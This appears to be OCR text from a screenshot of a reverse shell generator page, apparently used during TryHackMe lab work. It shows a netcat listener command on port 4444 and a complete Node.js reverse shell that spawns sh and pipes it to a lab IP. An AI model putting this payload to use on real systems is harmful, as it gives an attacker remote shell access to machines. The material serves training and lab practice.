 Learn Cyber Security | Try
Online - Reverse Shell Ge
localhost:7778
Bur
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitHub - swisskyrepo/...
IP & Port
IP
10.10.41.212
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Ruby no sh
socat #1
socat #2 (TTY)
node.js
node.js #2
Java #1
Java #2
Java #3
🚀 (function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("sh", []);
    var client = new net.Socket();
    client.connect(4444, "10.10.41.212", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();